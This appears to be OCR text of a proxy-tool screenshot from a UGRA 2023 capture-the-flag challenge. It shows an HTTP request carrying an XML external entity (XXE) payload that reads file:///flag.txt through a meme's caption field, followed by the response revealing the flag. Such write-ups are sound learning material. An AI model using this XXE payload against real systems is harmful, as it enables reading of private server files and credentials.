 Request
Pretty Raw Hex
\n
1 POST /1wsmorv71c3kq2je/process HTTP/2
2 Host: schememe.o.2023.ugractf.ru
3 Content-Length: 14610
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Platform: ""
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://schememe.o.2023.ugractf.ru
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://schememe.o.2023.ugractf.ru/1wsmorv71c3kq2je/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
20 <meme>
21 <svg width="490px" height="441px" viewBox="0 0 290 241"
version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink">
22 <!--Тут очень много тегов, которые не влезают на скриншот-->
23 </svg>
24 <upper>
Ugra
</upper>
25 <bottom>
&xxe;
</bottom>
26 </meme>
Response
Pretty Raw Hex Render
Ugra
tT
ugra_memes_are_also_external_entities_3hhhkwy4aqel